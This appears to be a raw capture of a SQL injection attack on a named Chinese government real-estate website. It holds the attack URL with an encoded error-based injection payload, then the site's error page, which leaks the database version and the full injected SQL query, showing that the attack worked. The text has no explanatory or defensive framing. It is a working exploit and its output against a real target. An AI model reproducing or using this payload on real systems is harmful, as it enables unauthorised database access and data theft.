 http://www.slfc.net.cn/list.php?&cid=224'  %26%26 1 | %28select%0A1234%0Afrom%0A%28select%0Acount%28*%29,concat_ws%280x5e,floor%28rand%280%29*2%29,@@version%29a%0Afrom%0A/*1111*/information_schema.tables%0Agroup%0Aby%0Aa%29m%29%20%23 %23
Enable Post data Enable Referrer
欢迎访问双流房产网！ 首页 登陆 注册 设为首页 加入收藏 预审批
该版本插件存在安全隐患，应当更新。
激活 Adobe Flash。
现在更新...
首页 | 双流房管 | 政策法规 | 办事指南 | 公示公告 | 新房 | 二手房 | 求租求购 | 住房保障 | 维修资金 | 购房指南 | 表格下
双流房管局
公告公示
部门设置
政策法规
办事指南
部门文件
表格下载
表格下载
系统发生错误
您可以选择 [ 重试 ] [ 返回 ] 或者 [ 回到首页 ]
[ 错误信息 ]
Duplicate entry '1^5.0.67-community-nt' for key 1
[ SQL语句 ] : SELECT count(*) as cnt FROM web_contentindex as a LEFT JOIN web_content1 as b on
a.id=b.id WHERE 1 AND a.cid='224' && 1 | (select 1234 from (select
count(*),concat_ws(0x5e,floor(rand(0)*2),@@version)a from /*1111*/information_schema.tables
group by a)m) # #'